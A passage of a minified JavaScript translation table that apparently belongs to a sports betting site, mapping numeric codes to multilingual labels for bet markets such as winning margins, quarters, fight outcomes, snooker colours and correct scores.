Đội Khách Thắng Cách Biệt 26+ Điểm",FRA:"{A} Gagner Par 26+ Points | Extérieur Gagner Par 26+ Points",DEU:"{A} Gewinnt Mit 26+ Punkten Abstand | Gastmannschaft Gewinnt Mit 26+ Punkten Abstand",MSA:"{A} Menang Dengan 26+ Skor | Pasukan 2 Menang Dengan 26+ Skor",IND:"{A} Menang Dengan 26+ Poin | Tim Tandang Menang Dengan 26+ Poin",ENG:"{A} Win By 26+ Points | Away Win By 26+ Points"},362:{ZHO:"{H} - 淨勝3分或更多 | 主隊淨勝3分或更多",CMN:"{H} - 净胜3分或更多 | 主队净胜3分或更多",SPA:"{H} Ganará por 3+ Puntos | Equipo Local Ganará por 3+ Puntos",SAU:"{H} - فوز بفارق 3 نقاط أو أكثر | الفريق المضيف يفوز بفارق 3 نقاط أو أكثر",JPN:"{H} が3+ポイントで勝つ | ホーム が3+ポイントで勝つ",THA:"{H} ชนะ 3+ คะแนน | ทีมเหย้า ชนะ 3+ คะแนน",KOR:"{H} - 3점+ 차로 승리 | 홈팀 3점+ 차로 승리",BRA:"{H} Vence por 3+ Pontos | Casa vence por 3+ Pontos",RUS:"{H} Победа с отрывом в более чем 3 очка | Победа Хозяева с отрывом в более чем 3 очка",VIE:"{H} Thắng Cách Biệt 3+ Điểm | Đội Nhà Thắng Cách Biệt 3+ Điểm",FRA:"{H} Gagner Par 3+ Points | Domicile Gagner Par 3+ Points",DEU:"{H} Gewinnt Mit 3+ Punkten Abstand | Heimmannschaft Gewinnt Mit 3+ Punkten Abstand",MSA:"{H} Menang Dengan 3+ Skor | Pasukan 1 Menang Dengan 3+ Skor",IND:"{H} Menang Dengan 3+ Poin | Tim Kandang Menang Dengan 3+ Poin",ENG:"{H} Win By 3+ Points | Home Win By 3+ Points"},363:{ZHO:"{A} - 淨勝3分或更多 | 客隊淨勝3分或更多",CMN:"{A} - 净胜3分或更多 | 客队净胜3分或更多",SPA:"{A} Ganará por 3+ Puntos | Equipo Visitante Ganará por 3+ Puntos",SAU:"{A} - فوز بفارق 3 نقاط أو أكثر | الفريق الضيف يفوز بفارق 3 نقاط أو أكثر",JPN:"{A} が3+ポイントで勝つ | アウェイ が3+ポイントで勝つ",THA:"{A} ชนะ 3+ คะแนน | ทีมเยือน ชนะ 3+ คะแนน",KOR:"{A} - 3점+ 차로 승리 | 원정팀 3점+ 차로 승리",BRA:"{A} Vence por 3+ Pontos | Visitante vence por 3+ Pontos",RUS:"{A} Победа с отрывом в более чем 3 очка | Победа Гости с отрывом в более чем 3 очка",VIE:"{A} Thắng Cách Biệt 3+ Điểm | Đội Khách Thắng Cách Biệt 3+ Điểm",FRA:"{A} Gagner Par 3+ Points | Extérieur Gagner Par 3+ Points",DEU:"{A} Gewinnt Mit 3+ Punkten Abstand | Gastmannschaft Gewinnt Mit 3+ Punkten Abstand",MSA:"{A} Menang Dengan 3+ Skor | Pasukan 2 Menang Dengan 3+ Skor",IND:"{A} Menang Dengan 3+ Poin | Tim Tandang Menang Dengan 3+ Poin",ENG:"{A} Win By 3+ Points | Away Win By 3+ Points"},364:{ZHO:"其他",CMN:"其他",SPA:"Otro",SAU:"غير ذلك",JPN:"その他",THA:"อื่น ๆ",KOR:"기타",BRA:"Outro",RUS:"Другое",VIE:"Khác",FRA:"Autres",DEU:"Anderes",MSA:"Lain-Lain",IND:"Lainnya",ENG:"Other"},365:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع الأول",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"1-я четверть",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"1st Quarter",ENG:"1st Quarter"},366:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع الثاني",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"2-я четверть",VIE:"Hiệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"2nd Quarter",ENG:"2nd Quarter"},367:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع الثالث",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 3",RUS:"3-я четверть",VIE:"Hiệp 3",FRA:"3E Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"3rd Quarter",ENG:"3rd Quarter"},368:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع الرابع",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"4-я четверть",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"4th Quarter",ENG:"4th Quarter"},369:{ZHO:"只有{H} | 只有主隊",CMN:"只有{H} | 只有主队",SPA:"Sólo {H} | Sólo Equipo Local",SAU:"فقط {H} | المضيف فقط",JPN:"だけ {H} | だけ ホーム",THA:"{H} เท่านั้น | ทีมเหย้าเท่านั้น",KOR:"만 {H} |  만 홈팀",BRA:"Só {H} | Só Casa",RUS:"Только {H} | Только Хозяева",VIE:"Chỉ {H} | Chỉ Đội Nhà",FRA:"Seul {H} | Seul Domicile",DEU:"Nur {H}|Nur Heimmannschaft",MSA:"Hanya {H} | Hanya Pasukan 1",IND:"Hanya {H} | Hanya Tim Kandang",ENG:"Only {H} | Only Home"},370:{ZHO:"只有{A} | 只有客隊",CMN:"只有{A} | 只有客队",SPA:"Sólo {A} | Sólo Equipo Visitante",SAU:"فقط {A} | الضيف فقط",JPN:"だけ {A} | だけ アウェイ",THA:"{A} เท่านั้น | ทีมเยือนเท่านั้น",KOR:"만 {A} |  만 원정팀",BRA:"Só {A} | Só Visitante",RUS:"Только {A} | Только Гости",VIE:"Chỉ {A} | Chỉ Đội Khách",FRA:"Seul {A} | Seul Extérieur",DEU:"Nur {A}|Nur Gastmannschaft",MSA:"Hanya {A} | Hanya Pasukan 2",IND:"Hanya {A} | Hanya Tim Tandang",ENG:"Only {A} | Only Away"},371:{ZHO:"两支球隊",CMN:"两支球队",SPA:"Ambos Equipos",SAU:"كلا الفريقين",JPN:"両チーム",THA:"ทั้งสองทีม",KOR:"양팀",BRA:"Ambas Equipes",RUS:"Обе команды",VIE:"Cả Hai Đội",FRA:"Les Deux Équipes",DEU:"Beide Teams",MSA:"Kedua-dua Pasukan",IND:"Kedua Tim",ENG:"Both Teams"},372:{ZHO:"{H} 罚球 | 主隊罰球",CMN:"{H} 罚球 | 主队罚球",SPA:"{H} - 1 Punto | Equipo Local - 1 Punto",SAU:"{H} نقطة واحدة | الفريق المضيف نقطة واحدة",JPN:"{H} フリースロー | ホーム フリースロー",THA:"{H} ฟรีโทรว์ | ทีมเหย้า ฟรีโทรว์",KOR:"{H} - 1포인트 | 홈팀 1포인트",BRA:"{H} 1 Ponto | Casa 1 Ponto",RUS:"{H} 1 очко | Хозяева 1 очко",VIE:"{H} 1 Điểm| Đội Nhà 1 Điểm",FRA:"{H} 1 Point | Domicile 1 Point",DEU:"{H} 1 Punkten | Heimmannschaft 1 Punkten",MSA:"{H} 1 Skor | Pasukan 1 | 1 Skor",IND:"{H} 1 Poin | Tim Kandang 1 Poin",ENG:"{H} 1 Point | Home 1 Point"},373:{ZHO:"{H} - 两分球 | 主隊两分球",CMN:"{H} - 两分球 | 主队两分球",SPA:"{H} - 2 Puntos | Equipo Local - 2 Puntos",SAU:"{H} نقطتان | الفريق المضيف نقطتان",JPN:"{H} 2ポイント | ホーム 2ポイント",THA:"{H} 2 คะแนน | ทีมเหย้า 2 คะแนน",KOR:"{H} - 2포인트 | 홈팀 2포인트",BRA:"{H} 2 Pontos | Casa 2 Pontos",RUS:"{H} 2 очка | Хозяева 2 очка",VIE:"{H} 2 Điểm| Đội Nhà 2 Điểm",FRA:"{H} 2 Point | Domicile 2 Point",DEU:"{H} 2 Punkten | Heimmannschaft 2 Punkten",MSA:"{H} 2 Skor | Pasukan 1 | 2 Skor",IND:"{H} 2 Poin | Tim Kandang 2 Poin",ENG:"{H} 2 Point | Home 2 Point"},374:{ZHO:"{H} - 三分球 | 主隊三分球",CMN:"{H} - 三分球 | 主队三分球",SPA:"{H} - 3 Puntos | Equipo Local - 3 Puntos",SAU:"{H} 3 نقاط | الفريق المضيف 3 نقاط",JPN:"{H} 3ポイント | ホーム 3ポイント",THA:"{H} 3 คะแนน | ทีมเหย้า 3 คะแนน",KOR:"{H} - 3포인트 | 홈팀 3포인트",BRA:"{H} 3 Pontos | Casa 3 Pontos",RUS:"{H} 3 очка | Хозяева 3 очка",VIE:"{H} 3 Điểm| Đội Nhà 3 Điểm",FRA:"{H} 3 Point | Domicile 3 Point",DEU:"{H} 3 Punkten | Heimmannschaft 3 Punkten",MSA:"{H} 3 Skor | Pasukan 1 | 3 Skor",IND:"{H} 3 Poin | Tim Kandang 3 Poin",ENG:"{H} 3 Point | Home 3 Point"},375:{ZHO:"{A} - 罚球 | 客隊罰球",CMN:"{A} - 罚球 | 客队罚球",SPA:"{A} - 1 Punto | Equipo Visitante - 1 Punto",SAU:"{A} نقطة واحدة | الفريق الضيف نقطة واحدة",JPN:"{A} フリースロー | アウェイ フリースロー",THA:"{A} ฟรีโทรว์ | ทีมเยือน ฟรีโทรว์",KOR:"{A} - 1포인트 | 원정팀 1포인트",BRA:"{A} 1 Ponto | Visitante 1 Ponto",RUS:"{A} 1 очко | Гости 1 очко",VIE:"{A} 1 Điểm| Đội Khách 1 Điểm",FRA:"{A} 1 Point | Extérieur 1 Point",DEU:"{A} 1 Punkten | Gastmannschaft 1 Punkten",MSA:"{A} 1 Skor | Pasukan 2 | 1 Skor",IND:"{A} 1 Poin | Tim Tandang 1 poin",ENG:"{A} 1 Point | Away 1 Point"},376:{ZHO:"{A} - 两分球 | 客隊两分球",CMN:"{A} - 两分球 | 客队两分球",SPA:"{A} - 2 Puntos | Equipo Visitante - 2 Puntos",SAU:"{A} نقطتان | الفريق الضيف نقطتان",JPN:"{A} 2ポイント | アウェイ 2ポイント",THA:"{A} 2 คะแนน | ทีมเยือน 2 คะแนน",KOR:"{A} - 2포인트 | 원정팀 2포인트",BRA:"{A} 2 Pontos | Visitante 2 Pontos",RUS:"{A} 2 очка | Гости 2 очка",VIE:"{A} 2 Điểm| Đội Khách 2 Điểm",FRA:"{A} 2 Point | Extérieur 2 Point",DEU:"{A} 2 Punkten | Gastmannschaft 2 Punkten",MSA:"{A} 2 Skor | Pasukan 2 | 2 Skor",IND:"{A} 2 Poin | Tim Tandang 2 poin",ENG:"{A} 2 Point | Away 2 Point"},377:{ZHO:"{A} - 三分球 | 客隊三分球",CMN:"{A} - 三分球 | 客队三分球",SPA:"{A} - 3 Puntos | Equipo Visitante - 3 Puntos",SAU:"{A} 3 نقاط | الفريق الضيف 3 نقاط",JPN:"{A} 3ポイント | アウェイ 3ポイント",THA:"{A} 3 คะแนน | ทีมเยือน 3 คะแนน",KOR:"{A} - 3포인트 | 원정팀 3포인트",BRA:"{A} 3 Pontos | Visitante 3 Pontos",RUS:"{A} 3 очка | Гостиа 3 очка",VIE:"{A} 3 Điểm| Đội Khách 3 Điểm",FRA:"{A} 3 Point | Extérieur 3 Point",DEU:"{A} 3 Punkten | Gastmannschaft 3 Punkten",MSA:"{A} 3 Skor | Pasukan 2 | 3 Skor",IND:"{A} 3 Poin | Tim Tandang 3 poin",ENG:"{A} 3 Point | Away 3 Point"},378:{ZHO:"罰球",CMN:"罚球",SPA:"1 Punto",SAU:"نقطة",JPN:"フリースロー",THA:"ฟรีโทรว์",KOR:"1포인트",BRA:"1 Ponto",RUS:"1 очко",VIE:"1 Điểm",FRA:"1 Point",DEU:"1 Punkten",MSA:"1 Skor",IND:"1 Poin",ENG:"1 Point"},379:{ZHO:"两分球",CMN:"两分球",SPA:"2 Puntos",SAU:"نقطتان",JPN:"ツーポイント",THA:"2 คะแนน",KOR:"2포인트",BRA:"2 Pontos",RUS:"2 очка",VIE:"2 Điểm",FRA:"2 Point",DEU:"2 Punkten",MSA:"2 Skor",IND:"2 Poin",ENG:"2 Point"},380:{ZHO:"三分球",CMN:"三分球",SPA:"3 Puntos",SAU:"3 نقاط",JPN:"スリーポイント",THA:"3 คะแนน",KOR:"3포인트",BRA:"3 Pontos",RUS:"3 очка",VIE:"3 Điểm",FRA:"3 Point",DEU:"3 Punkten",MSA:"3 Skor",IND:"3 Poin",ENG:"3 Point"},381:{ZHO:"第一節",CMN:"第一节",SPA:"1º Periodo",SAU:"الفترة الأولى",JPN:"第1ピリオド",THA:"ช่วงที่ 1",KOR:"1차례 피리어드",BRA:"1º Período",RUS:"1-й период",VIE:"Hiệp 1",FRA:"1Ère Période",DEU:"1. Drittel",MSA:"Suku 1",IND:"Periode 1",ENG:"1st Period"},382:{ZHO:"第二節",CMN:"第二节",SPA:"2º Periodo",SAU:"الفترة الثانية",JPN:"第2ピリオド",THA:"ช่วงที่ 2",KOR:"2차례 피리어드",BRA:"2º Período",RUS:"2-й период",VIE:"Hiệp 2",FRA:"2Ème Période",DEU:"2. Drittel",MSA:"Suku 2",IND:"Periode 2",ENG:"2nd Period"},383:{ZHO:"第三節",CMN:"第三节",SPA:"3º Periodo",SAU:"الفترة الثالثة",JPN:"第3ピリオド",THA:"ช่วงที่ 3",KOR:"3차례 피리어드",BRA:"3º Período",RUS:"3-й период",VIE:"Hiệp 3",FRA:"3Ème Période",DEU:"3. Drittel",MSA:"Suku 3",IND:"Periode 3",ENG:"3rd Period"},384:{ZHO:"第三回合",CMN:"第三回合",SPA:"Asalto 3",SAU:"الجولة الثالثة",JPN:"第3ラウンド",THA:"ยกที่ 3",KOR:"3라운드",BRA:"3º Rodada",RUS:"3-й раунд",VIE:"Round 3",FRA:"3Ème Rounds",DEU:"Runde 3",ENG:"3rd Round"},385:{ZHO:"第四回合",CMN:"第四回合",SPA:"Asalto 4",SAU:"الجولة الرابعة",JPN:"第4ラウンド",THA:"ยกที่ 4",KOR:"4라운드",BRA:"4º Rodada",RUS:"4-й раунд",VIE:"Round 4",FRA:"4Ème Rounds",DEU:"Runde 4",ENG:"4th Round"},386:{ZHO:"第五回合",CMN:"第五回合",SPA:"Asalto 5",SAU:"الجولة الخامسة",JPN:"第5ラウンド",THA:"ยกที่ 5",KOR:"5라운드",BRA:"5º Rodada",RUS:"5-й раунд",VIE:"Round 5",FRA:"5Ème Rounds",DEU:"Runde 5",ENG:"5th Round"},387:{ZHO:"第六回合或更後",CMN:"第六回合或更后",SPA:"Asalto 6 o Posterior",SAU:"الجولة السادسة أو ما بعد ذلك",JPN:"第6ラウンド 又は 以後",THA:"ยกที่ 6 หรือหลังจากนั้น",KOR:"6라운드 이후",BRA:"6º Rodada ou Posterior",RUS:"6-й раунд или позднее",VIE:"Round 6 hoặc sau đó",FRA:"6Ème Rounds Ou Plus",DEU:"Runde 6 oder später",ENG:"6th Round or Later"},400:{ZHO:"主隊通過擊倒獲勝",CMN:"主队通过击倒获胜",SPA:"Equipo Local por KO",SAU:"فوز المضيف بالضربة القاضية",JPN:"ホームチームがノックアウト勝ち",THA:"ทีมเหย้า ชนะน็อคเอ๊าท์",KOR:"홈팀 녹아웃 으로 승리",BRA:"Casa por KO",RUS:"Хозяева По Нокаут",VIE:"Võ sĩ chủ nhà thắng bằng knockout",FRA:"Domicile Par KO",DEU:"Heimmannschaft Durch KO",ENG:"HOME BY KO"},401:{ZHO:"主隊通過判決獲勝",CMN:"主队通过判决获胜",SPA:"Equipo Local por Decisión",SAU:"فوز المضيف بقرار التحكيم",JPN:"ホームチームが判定勝ち",THA:"ทีมเหย้า ชนะโดยการตัดสินคะแนน",KOR:"홈팀 판정승  으로 승리",BRA:"Casa por Decisão",RUS:"Хозяева По Решение",VIE:"Võ sĩ chủ nhà thắng qua phán quyết",FRA:"Domicile Par Décision",DEU:"Heimmannschaft Durch Entscheidung",ENG:"HOME BY DECISION"},402:{ZHO:"客隊通過擊倒獲勝",CMN:"客队通过击倒获胜",SPA:"Equipo Visitante por KO",SAU:"فوز الضيف بالضربة القاضية",JPN:"アウェイチームがノックアウト勝ち",THA:"ทีมเยือน ชนะน็อคเอ๊าท์",KOR:"원정팀 녹아웃 으로 승리",BRA:"Visitante por KO",RUS:"Гости По Нокаут",VIE:"Đối phương thắng bằng knockout",FRA:"Extérieur Par KO",DEU:"Gastmannschaft Durch KO",ENG:"AWAY BY KO"},403:{ZHO:"客隊通過判決獲勝",CMN:"客队通过判决获胜",SPA:"Equipo Visitante por Decisión",SAU:"فوز الضيف بقرار التحكيم",JPN:"アウェイチームが判定勝ち",THA:"ทีมเยือน ชนะโดยการตัดสินคะแนน",KOR:"원정팀 판정승 으로 승리",BRA:"Visitante por Decisão",RUS:"Гости По Решение",VIE:"Đối phương thắng qua phán quyết",FRA:"Extérieur Par Décision",DEU:"Gastmannschaft Durch Entscheidung",ENG:"AWAY BY DECISION"},404:{ZHO:"主隊通過降服獲勝",CMN:"主队通过降服获胜",SPA:"Equipo Local por Sumisión",SAU:"فوز المضيف بالاستسلام",JPN:"ホームチームがサブミッション勝ち",THA:"ทีมเหย้า ชนะโดยการถอนตัว",KOR:"홈팀 서브미션 으로 승리",BRA:"Casa por Finalização",RUS:"Хозяева По Сдача",VIE:"Võ sĩ chủ nhà thắng bằng đòn khóa",FRA:"Domicile Par Soumission",DEU:"Heimmannschaft Durch Aufgabe",ENG:"HOME BY SUBMISSION"},405:{ZHO:"客隊通過降服獲勝",CMN:"客队通过降服获胜",SPA:"Equipo Visitante por Sumisión",SAU:"فوز الضيف بالاستسلام",JPN:"アウェイチームがサブミッション勝ち",THA:"ทีมเยือน ชนะโดยการถอนตัว",KOR:"원정팀 서브미션 으로 승리",BRA:"Visitante por Finalização",RUS:"Гости По Сдача",VIE:"Đối phương thắng bằng đòn khóa",FRA:"Extérieur Par Soumission",DEU:"Gastmannschaft Durch Aufgabe",ENG:"AWAY BY SUBMISSION"},406:{ZHO:"紅球",CMN:"红球",SPA:"Rojo",SAU:"أحمر",JPN:"赤",THA:"ลูกสีแดง",KOR:"빨강",BRA:"Vermelha",RUS:"Красный",VIE:"Đỏ",FRA:"Rouge",DEU:"Rot",MSA:"Merah",IND:"Merah",ENG:"Red"},407:{ZHO:"黃球",CMN:"黄球",SPA:"Amarillo",SAU:"أصفر",JPN:"黄",THA:"ลูกสีเหลือง",KOR:"노랑",BRA:"Amarela",RUS:"Желтый",VIE:"Vàng",FRA:"Jaune",DEU:"Gelb",MSA:"Kuning",IND:"Kuning",ENG:"Yellow"},408:{ZHO:"綠球",CMN:"绿球",SPA:"Verde",SAU:"أخضر",JPN:"緑",THA:"ลูกสีเขียว",KOR:"초록",BRA:"Verde",RUS:"Зеленый",VIE:"Xanh Lá",FRA:"Veert",DEU:"Grün",MSA:"Hijau",IND:"Hijau",ENG:"Green"},409:{ZHO:"棕球",CMN:"棕球",SPA:"Marrón",SAU:"بني",JPN:"茶",THA:"ลูกสีน้ำตาล",KOR:"갈색",BRA:"Marrom",RUS:"Коричневый",VIE:"Nâu",FRA:"Marron",DEU:"Braun",MSA:"Coklat",IND:"Cokelat",ENG:"Brown"},410:{ZHO:"藍球",CMN:"蓝球",SPA:"Azul",SAU:"أزرق",JPN:"青",THA:"ลูกสีน้ำเงิน",KOR:"파랑",BRA:"Azul",RUS:"Синий",VIE:"Xanh Dương",FRA:"Bleu",DEU:"Blau",MSA:"Biru",IND:"Biru",ENG:"Blue"},411:{ZHO:"粉球",CMN:"粉球",SPA:"Rosa",SAU:"زهري",JPN:"桃",THA:"ลูกสีชมพู",KOR:"분홍",BRA:"Rosa",RUS:"Розовый",VIE:"Hồng",FRA:"Rose",DEU:"Rosa",MSA:"Merah Jambu",IND:"Merah Jambu",ENG:"Pink"},412:{ZHO:"黑球",CMN:"黑球",SPA:"Negro",SAU:"أسود",JPN:"黒",THA:"ลูกสีดำ",KOR:"검정",BRA:"Preta",RUS:"Черный",VIE:"Đen",FRA:"Noir",DEU:"Schwarz",MSA:"Hitam",IND:"Hitam",ENG:"Black"},413:{ZHO:"犯規",CMN:"犯规",SPA:"Falta",SAU:"خطأ",JPN:"ファウル",THA:"ทำฟาวล์",KOR:"파울",BRA:"Penalidades",RUS:"фол",VIE:"Lỗi",FRA:"Faute",DEU:"Foul",MSA:"Faul",IND:"Foul",ENG:"Foul"},414:{ZHO:"達陣",CMN:"达阵",SPA:"Touchdown",SAU:'أهداف "Touchdown"',JPN:"タッチダウン",THA:"ทัชดาวน์",KOR:"터치다운",BRA:"Touchdown",RUS:"Тачдаун",VIE:"Touchdown",FRA:"Touchdown",DEU:"Touchdown",MSA:"Touchdown",IND:"Touchdown",ENG:"Touchdown"},415:{ZHO:"射門",CMN:"射门",SPA:"Gol De Campo",SAU:"هدف ميداني",JPN:"フィールドゴール",THA:"ยิงประตู",KOR:"필드골",BRA:"Gol de Campo",RUS:"Филд-гол",VIE:"Đá Vào",FRA:"Field Goal",DEU:"Field Goal",MSA:"Field Goal",IND:"Field Goal",ENG:"Field Goal"},416:{ZHO:"安全分",CMN:"安全分",SPA:"Safety",SAU:"السلامة",JPN:"セイフティ",THA:"เซฟตี้",KOR:"세이프티",BRA:"Safety",RUS:"Сэйфти",VIE:"An Toàn",FRA:"Safety",DEU:"Safety",MSA:"Skor Selamat",IND:"Aman",ENG:"Safety"},420:{ENG:"0-2"},421:{ENG:"0-3"},422:{ENG:"0-4"},423:{ENG:"0-5"},424:{ENG:"0-6"},425:{ENG:"1-1"},426:{ENG:"1-2"},427:{ENG:"1-3"},428:{ENG:"1-4"},429:{ENG:"1-5"},430:{ENG:"1-6"},431:{ENG:"2-2"},432:{ENG:"2-4"},433:{ENG:"2-5"},434:{ENG:"2-6"},435:{ENG:"3-3"},436:{ENG:"3-4"},437:{ENG:"3-5"},438:{ENG:"3-6"},439:{ENG:"4-4"},440:{ENG:"4-5"},441:{ENG:"5-5"},442:{ENG:"5-6"},443:{ENG:"6-6"},448:{ENG:"0"},449:{ENG:"1"},450:{ENG:"0-3"},451:{ENG:"4"},452:{ENG:"5"},453:{ENG:"6"},454:{ENG:"7"},455:{ENG:"8"},456:{ENG:"9"},457:{ENG:"10"},458:{ENG:"11"},459:{ENG:"12+"},460:{ENG:"0-1"},461:{ENG:"2"},462:{ENG:"3"},463:{ENG:"4+"},464:{ENG:"3+"},465:{ENG:"6+"},501:{ZHO:"1,{T1}",VIE:"1,{T1}",CMN:"1,{T1}",ENG:"1,{T1}"},502:{ZHO:"2,{T2}",VIE:"2,{T2}",CMN:"2,{T2}",ENG:"2,{T2}"},503:{ZHO:"3,{T3}",VIE:"3,{T3}",CMN:"3,{T3}",ENG:"3,{T3}"},504:{ZHO:"4,{T4}",VIE:"4,{T4}",CMN:"4,{T4}",ENG:"4,{T4}"},505:{ZHO:"5,{T5}",VIE:"5,{T5}",CMN:"5,{T5}",ENG:"5,{T5}"},506:{ZHO:"6,{T6}",VIE:"6,{T6}",CMN:"6,{T6}",ENG:"6,{T6}"},521:{ENG:"1,2"},522:{ENG:"1,3"},523:{ENG:"1,4"},524:{ENG:"1,5"},525:{ENG:"1,6"},526:{ENG:"2,1"},527:{ENG:"2,3"},528:{ENG:"2,4"},529:{ENG:"2,5"},530:{ENG:"2,6"},531:{ENG:"3,1"},532:{ENG:"3,2"},533:{ENG:"3,4"},534:{ENG:"3,5"},535:{ENG:"3,6"},536:{ENG:"4,1"},537:{ENG:"4,2"},538:{ENG:"4,3"},539:{ENG:"4,5"},540:{ENG:"4,6"},541:{ENG:"5,1"},542:{ENG:"5,2"},543:{ENG:"5,3"},544:{ENG:"5,4"},545:{ENG:"5,6"},546:{ENG:"6,1"},547:{ENG:"6,2"},548:{ENG:"6,3"},549:{ENG:"6,4"},550:{ENG:"6,5"},551:{ENG:"1,2"},552:{ENG:"1,3"},553:{ENG:"1,4"},554:{ENG:"1,5"},555:{ENG:"1,6"},556:{ENG:"2,3"},557:{ENG:"2,4"},558:{ENG:"2,5"},559:{ENG:"2,6"},560:{ENG:"3,4"},561:{ENG:"3,5"},562:{ENG:"3,6"},563:{ENG:"4,5"},564:{ENG:"4,6"},565:{ENG:"5,6"},600:{ENG:"0-0 / 0-0"},601:{ENG:"0-0 / 0-1"},602:{ENG:"0-0 / 0-2"},603:{ENG:"0-0 / 0-3"},604:{ENG:"0-0 / 1-0"},605:{ENG:"0-0 / 1-1"},606:{ENG:"0-0 / 1-2"},607:{ENG:"0-0 / 2-0"},608:{ENG:"0-0 / 2-1"},609:{ENG:"0-0 / 3-0"},610:{ENG:"0-0 / 4+"},611:{ENG:"0-1 / 0-1"},612:{ENG:"0-1 / 0-2"},613:{ENG:"0-1 / 0-3"},614:{ENG:"0-1 / 1-1"},615:{ENG:"0-1 / 1-2"},616:{ENG:"0-1 / 2-1"},617:{ENG:"0-1 / 4+"},618:{ENG:"0-2 / 0-2"},619:{ENG:"0-2 / 0-3"},620:{ENG:"0-2 / 1-2"},621:{ENG:"0-2 / 4+"},622:{ENG:"0-3 / 0-3"},623:{ENG:"0-3 / 4+"},624:{ENG:"1-0 / 1-0"},625:{ENG:"1-0 / 1-1"},626:{ENG:"1-0 / 1-2"},627:{ENG:"1-0 / 2-0"},628:{ENG:"1-0 / 2-1"},629:{ENG:"1-0 / 3-0"},630:{ENG:"1-0 / 4+"},631:{ENG:"1-1 / 1-1"},632:{ENG:"1-1 / 1-2"},633:{ENG:"1-1 / 2-1"},634:{ENG:"1-1 / 4+"},635:{ENG:"1-2 / 1-2"},636:{ENG:"1-2 / 4+"},637:{ENG:"2-0 / 2-0"},638:{ENG:"2-0 / 2-1"},639:{ENG:"2-0 / 3-0"},640:{ENG:"2-0 / 4+"},641:{ENG:"2-1 / 2-1"},642:{ENG:"2-1 / 4+"},643:{ENG:"3-0 / 3-0"},644:{ENG:"3-0 / 4+"},645:{ENG:"4+ / 4+"},650:{ENG:"0"},651:{ENG:"1"},652:{ENG:"2"},653:{ENG:"3"},654:{ENG:"4"},655:{ENG:"5"},656:{ENG:"6"},657:{ENG:"7"},658:{ENG:"8"},659:{ENG:"9"},660:{ZHO:"單/單/單/單",CMN:"单/单/单/单",SPA:"Impar/Impar/Impar/Impar",SAU:"فردي/فردي/فردي/فردي",JPN:"オッド/オッド/オッド/オッド",THA:"คี่/คี่/คี่/คี่",KOR:"홀수/홀수/홀수/홀수",BRA:"Ímpar/Ímpar/Ímpar/Ímpar",RUS:"Нечет/Нечет/Нечет/Нечет",VIE:"Lẻ/Lẻ/Lẻ/Lẻ",FRA:"Impair/Impair/Impair/Impair",DEU:"Ungerade/Ungerade/Ungerade/Ungerade",MSA:"Ganjil/Ganjil/Ganjil/Ganjil",IND:"Ganjil/Ganjil/Ganjil/Ganjil",ENG:"Odd/Odd/Odd/Odd"},661:{ZHO:"單/單/單/雙",CMN:"单/单/单/双",SPA:"Impar/Impar/Impar/Par",SAU:"زوجي/فردي/فردي/فردي",JPN:"オッド/オッド/オッド/イーブン",THA:"คี่/คี่/คี่/คู่",KOR:"홀수/홀수/홀수/짝수",BRA:"Ímpar/Ímpar/Ímpar/Par",RUS:"Нечет/Нечет/Нечет/Чет",VIE:"Lẻ/Lẻ/Lẻ/Chẵn",FRA:"Impair/Impair/Impair/Pair",DEU:"Ungerade/Ungerade/Ungerade/Gerade",MSA:"Ganjil/Ganjil/Ganjil/Genap",IND:"Ganjil/Ganjil/Ganjil/Genap",ENG:"Odd/Odd/Odd/Even"},662:{ZHO:"單/單/雙/單",CMN:"单/单/双/单",SPA:"Impar/Impar/Par/Impar",SAU:"فردي/زوجي/فردي/فردي",JPN:"オッド/オッド/イーブン/オッド",THA:"คี่/คี่/คู่/คี่",KOR:"홀수/홀수/짝수/홀수",BRA:"Ímpar/Ímpar/Par/Ímpar",RUS:"Нечет/Нечет/Чет/Нечет",VIE:"Lẻ/Lẻ/Chẵn/Lẻ",FRA:"Impair/Impair/Pair/Impair",DEU:"Ungerade/Ungerade/Gerade/Ungerade",MSA:"Ganjil/Ganjil/Genap/Ganjil",IND:"Ganjil/Ganjil/Genap/Ganjil",ENG:"Odd/Odd/Even/Odd"},663:{ZHO:"單/雙/單/單",CMN:"单/双/单/单",SPA:"Impar/Par/Impar/Impar",SAU:"فردي/فردي/زوجي/فردي",JPN:"オッド/イーブン/オッド/オッド",THA:"คี่/คู่/คี่/คี่",KOR:"홀수/짝수/홀수/홀수",BRA:"Ímpar/Par/Ímpar/Ímpar",RUS:"Нечет/Чет/Нечет/Нечет",VIE:"Lẻ/Chẵn/Lẻ/Lẻ",FRA:"Impair/Pair/Impair/Impair",DEU:"Ungerade/Gerade/Ungerade/Ungerade",MSA:"Ganjil/Genap/Ganjil/Ganjil",IND:"Ganjil/Genap/Ganjil/Ganjil",ENG:"Odd/Even/Odd/Odd"},664:{ZHO:"雙/單/單/單",CMN:"双/单/单/单",SPA:"Par/Impar/Impar/Impar",SAU:"فردي/فردي/فردي/زوجي",JPN:"イーブン/オッド/オッド/オッド",THA:"คู่/คี่/คี่/คี่",KOR:"짝수/홀수/홀수/홀수",BRA:"Par/Ímpar/Ímpar/Ímpar",RUS:"Чет/Нечет/Нечет/Нечет",VIE:"Chẵn/Lẻ/Lẻ/Lẻ",FRA:"Pair/Impair/Impair/Impair",DEU:"Gerade/Ungerade/Ungerade/Ungerade",MSA:"Genap/Ganjil/Ganjil/Ganjil",IND:"Genap/Ganjil/Ganjil/Ganjil",ENG:"Even/Odd/Odd/Odd"},665:{ZHO:"雙/雙/雙/雙",CMN:"双/双/双/双",SPA:"Par/Par/Par/Par",SAU:"زوجي/زوجي